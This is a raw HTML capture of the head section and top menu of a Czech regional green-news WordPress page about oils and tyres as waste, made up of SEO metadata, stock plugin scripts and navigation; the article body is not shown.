

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ustecke.zelenenoviny.cz/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi/
body_size: 10806
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="" lang="cs" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ustecke.zelenenoviny.cz/xmlrpc.php" />
<link rel="icon" type="image/png" sizes="32x32" href="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/img/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/img/favicon-16x16.png">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Oleje a pneumatiky jako odpad. Co s nimi? - Ústecké Zelené Noviny</title>
	<meta name="description" content="Trochu zvláštním odpadem, který není nebezpečný sám o sobě, ale při nevhodném zacházení může způsobit velké komplikace, jsou oleje a pneumatiky. Oba druhy odpadu potřebují speciální přístup i proto, že pro jejich likvidaci zatím neplatí stejně přesná pravidla, jako třeba pro třídění plastů, papíru či skla." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jana"/>
	<link rel="canonical" href="https://ustecke.zelenenoviny.cz/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="cs_CZ" />
		<meta property="og:site_name" content="Ústecké Zelené Noviny - Na podporu zelené politiky" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Oleje a pneumatiky jako odpad. Co s nimi? - Ústecké Zelené Noviny" />
		<meta property="og:description" content="Trochu zvláštním odpadem, který není nebezpečný sám o sobě, ale při nevhodném zacházení může způsobit velké komplikace, jsou oleje a pneumatiky. Oba druhy odpadu potřebují speciální přístup i proto, že pro jejich likvidaci zatím neplatí stejně přesná pravidla, jako třeba pro třídění plastů, papíru či skla." />
		<meta property="og:url" content="https://ustecke.zelenenoviny.cz/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi/" />
		<meta property="article:published_time" content="2018-02-17T07:50:49+00:00" />
		<meta property="article:modified_time" content="2025-10-24T21:10:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Oleje a pneumatiky jako odpad. Co s nimi? - Ústecké Zelené Noviny" />
		<meta name="twitter:description" content="Trochu zvláštním odpadem, který není nebezpečný sám o sobě, ale při nevhodném zacházení může způsobit velké komplikace, jsou oleje a pneumatiky. Oba druhy odpadu potřebují speciální přístup i proto, že pro jejich likvidaci zatím neplatí stejně přesná pravidla, jako třeba pro třídění plastů, papíru či skla." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#blogposting","name":"Oleje a pneumatiky jako odpad. Co s nimi? - \u00dasteck\u00e9 Zelen\u00e9 Noviny","headline":"Oleje a pneumatiky jako odpad. Co s nimi?","author":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/author\/jana\/#author"},"publisher":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/ustecke.zelenenoviny.cz\/wp-content\/uploads\/sites\/50\/2018\/02\/olej-e1518853797253.jpg?fit=220%2C147&ssl=1","@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#articleImage","width":220,"height":147},"datePublished":"2018-02-17T08:50:49+01:00","dateModified":"2025-10-24T22:10:11+01:00","inLanguage":"cs-CZ","mainEntityOfPage":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#webpage"},"isPartOf":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#webpage"},"articleSection":"Lounsko, Zpr\u00e1vy z \u00dastecka, Glob\u00e1ln\u00ed rubrika: Cestujeme zelen\u011b, Glob\u00e1ln\u00ed rubrika: Odpady, index"},{"@type":"BreadcrumbList","@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ustecke.zelenenoviny.cz#listItem","position":1,"name":"Home","item":"https:\/\/ustecke.zelenenoviny.cz","nextItem":{"@type":"ListItem","@id":"https:\/\/ustecke.zelenenoviny.cz\/category\/nezarazene\/#listItem","name":"Zpr\u00e1vy z \u00dastecka"}},{"@type":"ListItem","@id":"https:\/\/ustecke.zelenenoviny.cz\/category\/nezarazene\/#listItem","position":2,"name":"Zpr\u00e1vy z \u00dastecka","item":"https:\/\/ustecke.zelenenoviny.cz\/category\/nezarazene\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#listItem","name":"Oleje a pneumatiky jako odpad. Co s nimi?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ustecke.zelenenoviny.cz#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#listItem","position":3,"name":"Oleje a pneumatiky jako odpad. Co s nimi?","previousItem":{"@type":"ListItem","@id":"https:\/\/ustecke.zelenenoviny.cz\/category\/nezarazene\/#listItem","name":"Zpr\u00e1vy z \u00dastecka"}}]},{"@type":"Organization","@id":"https:\/\/ustecke.zelenenoviny.cz\/#organization","name":"\u00dasteck\u00e9 Zelen\u00e9 Noviny","description":"Na podporu zelen\u00e9 politiky","url":"https:\/\/ustecke.zelenenoviny.cz\/"},{"@type":"Person","@id":"https:\/\/ustecke.zelenenoviny.cz\/author\/jana\/#author","url":"https:\/\/ustecke.zelenenoviny.cz\/author\/jana\/","name":"jana","image":{"@type":"ImageObject","@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/653c67b50a5ec2ad9bb6a81369cf956a412287c853918809bffdb8714843a2d6?s=96&d=mm&r=g","width":96,"height":96,"caption":"jana"}},{"@type":"WebPage","@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#webpage","url":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/","name":"Oleje a pneumatiky jako odpad. Co s nimi? - \u00dasteck\u00e9 Zelen\u00e9 Noviny","description":"Trochu zvl\u00e1\u0161tn\u00edm odpadem, kter\u00fd nen\u00ed nebezpe\u010dn\u00fd s\u00e1m o sob\u011b, ale p\u0159i nevhodn\u00e9m zach\u00e1zen\u00ed m\u016f\u017ee zp\u016fsobit velk\u00e9 komplikace, jsou oleje a pneumatiky. Oba druhy odpadu pot\u0159ebuj\u00ed speci\u00e1ln\u00ed p\u0159\u00edstup i proto, \u017ee pro jejich likvidaci zat\u00edm neplat\u00ed stejn\u011b p\u0159esn\u00e1 pravidla, jako t\u0159eba pro t\u0159\u00edd\u011bn\u00ed plast\u016f, pap\u00edru \u010di skla.","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/#website"},"breadcrumb":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/oleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi\/#breadcrumblist"},"author":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/author\/jana\/#author"},"creator":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/author\/jana\/#author"},"datePublished":"2018-02-17T08:50:49+01:00","dateModified":"2025-10-24T22:10:11+01:00"},{"@type":"WebSite","@id":"https:\/\/ustecke.zelenenoviny.cz\/#website","url":"https:\/\/ustecke.zelenenoviny.cz\/","name":"\u00dasteck\u00e9 Zelen\u00e9 Noviny","description":"Na podporu zelen\u00e9 politiky","inLanguage":"cs-CZ","publisher":{"@id":"https:\/\/ustecke.zelenenoviny.cz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ustecke.zelenenoviny.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://ustecke.zelenenoviny.cz/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ustecke.zelenenoviny.cz/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ustecke.zelenenoviny.cz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ustecke.zelenenoviny.cz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://ustecke.zelenenoviny.cz/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://ustecke.zelenenoviny.cz/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ustecke.zelenenoviny.cz/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"d.mm.yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/ustecke.zelenenoviny.cz\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/ustecke.zelenenoviny.cz\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"cs","dateFormat":"yy-mm-dd","ui_css":"https:\/\/ustecke.zelenenoviny.cz\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"cs"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/ustecke.zelenenoviny.cz\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/ustecke.zelenenoviny.cz\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready","requires":"filepond"},"filepond-validate-size":"filepond\/plugins\/filepond-plugin-file-validate-size.js?v=7.2.2.1","filepond-validate-type":"filepond\/plugins\/filepond-plugin-file-validate-type.js?v=7.2.2.1","filepond-image-validate-size":"filepond\/plugins\/filepond-plugin-image-validate-size.js?v=7.2.2.1","filepond-exif-orientation":"filepond\/plugins\/filepond-plugin-image-exif-orientation.js?v=7.2.2.1","filepond-get-file":"filepond\/plugins\/filepond-plugin-get-file.js?v=7.2.2.1","filepond-plugin-image-overlay":"filepond\/plugins\/filepond-plugin-image-overlay.js?v=7.2.2.1","filepond-plugin-image-thumbnail":"filepond\/plugins\/filepond-plugin-image-thumbnail.js?v=7.2.2.1","filepond-plugin-pdf-preview-overlay":"filepond\/plugins\/filepond-plugin-pdf-preview-overlay.js?v=7.2.2.1","filepond-plugin-file-icon":"filepond\/plugins\/filepond-plugin-file-icon.js?v=7.2.2.1","filepond":{"url":"filepond\/filepond.js?v=7.2.2.1","locale":"cs-cz"}},"css":{"em-filepond":"filepond\/em-filepond.css?v=7.2.2.1","filepond-preview":"filepond\/plugins\/filepond-plugin-image-preview.css?v=7.2.2.1","filepond-plugin-image-overlay":"filepond\/plugins\/filepond-plugin-image-overlay.css?v=7.2.2.1","filepond-get-file":"filepond\/plugins\/filepond-plugin-get-file.css?v=7.2.2.1"}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/ustecke.zelenenoviny.cz\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/ustecke.zelenenoviny.cz\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/ustecke.zelenenoviny.cz\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/ustecke.zelenenoviny.cz\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/ustecke.zelenenoviny.cz\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"","uploads":{"endpoint":"https:\/\/ustecke.zelenenoviny.cz\/wp-json\/events-manager\/v1\/uploads","nonce":"0ab54704ab","delete_confirm":"Are you sure you want to delete this file? It will be deleted upon submission.","images":{"max_file_size":1536000,"image_max_width":"700","image_max_height":"700","image_min_width":"50","image_min_height":"50"},"files":{"max_file_size":1536000,"types":[]}},"api_nonce":"019fd602f2","bookingInProgress":"Po\u010dkejte pros\u00edm, rezervace je odes\u00edl\u00e1na.","tickets_save":"Ulo\u017eit l\u00edstek\/vstupenku","bookingajaxurl":"https:\/\/ustecke.zelenenoviny.cz\/wp-admin\/admin-ajax.php","bookings_export_save":"Exportovat rezervace","bookings_settings_save":"Ulo\u017eit nastaven\u00ed","booking_delete":"Jste si jisti smaz\u00e1n\u00edm?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Po\u0161lete svou rezervaci","free":"Po\u0161lete svou rezervaci","payment":"Po\u0161lete svou rezervaci","processing":"Processing ..."}},"update_listener":""},"bb_full":"Vyprod\u00e1no","bb_book":"rezervovat","bb_booking":"Rezervuji...","bb_booked":"Rezervace odesl\u00e1no","bb_error":"Rezervace chyba. Zkusit znovu?","bb_cancel":"zru\u0161it","bb_canceling":"Stornuji...","bb_cancelled":"Zru\u0161eno","bb_cancel_error":"Stornov\u00e1n\u00ed chyba. Zkusit znovu?","txt_search":"Vyhled\u00e1n\u00ed","txt_searching":"Vyhled\u00e1v\u00e1n\u00ed ...","txt_loading":"Na\u010d\u00edt\u00e1n\u00ed\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://ustecke.zelenenoviny.cz/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/cs.js?ver=7.2.2.1" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://ustecke.zelenenoviny.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ustecke.zelenenoviny.cz/wp-json/wp/v2/posts/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ustecke.zelenenoviny.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p8olpo-47' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ustecke.zelenenoviny.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fustecke.zelenenoviny.cz%2Foleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ustecke.zelenenoviny.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fustecke.zelenenoviny.cz%2Foleje-a-pneumatiky-jako-zvlastni-odpad-co-s-nimi%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <link href="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/css/bootstrap.min.css" rel="stylesheet">
    <!-- <link href="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/css/fonty.css" rel="stylesheet"> -->
    <link href="http://fonts.googleapis.com/css?family=Montserrat|Open+Sans&amp;subset=latin-ext" rel="stylesheet">
    <link href="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/css/style-mini.css" media="screen and (max-width: 700px)"> <!--- např. iPad Air nastojáka -->
</head>
<body>
    <div class="container-fluid">
	<div class="row">
		<div class="col-md-10 hlavicka">
			
			<h1><span>Ústecké</span><br/><a href='/'>Zelenenoviny.cz</a></h1>
		</div>
		<div class="col-md-2">
			<div class="input-group custom-search-form">
				<form role="search" method="get" class="search-form" action="https://ustecke.zelenenoviny.cz/">

	            	<input type="text" name="s" class="form-control">
	              	<span class="input-group-btn">
		              	<button class="btn btn-primary" type="submit">
		              		<span class="glyphicon glyphicon-search"></span>
		             	</button>
		             </span>
		        </form>
            </div><!-- /input-group -->
		</div>
	</div>
	<div class="row">
		<div class="col-md-12 menu">
			<nav class="navbar navbar-default" role="navigation">
				<div class="navbar-header">
					 
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						 <span class="sr-only">Zobrazit menu</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
					</button>
				</div>
				
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
 <div class="menu-horni-menu-container"><ul id="menu-horni-menu" class="nav navbar-nav"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a title="Ekonávody" href="http://www.zelenenoviny.cz/">Ekonávody</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-820"><a title="Zprávy z Ústecka" href="https://ustecke.zelenenoviny.cz/category/nezarazene/">Zprávy z Ústecka</a></li>
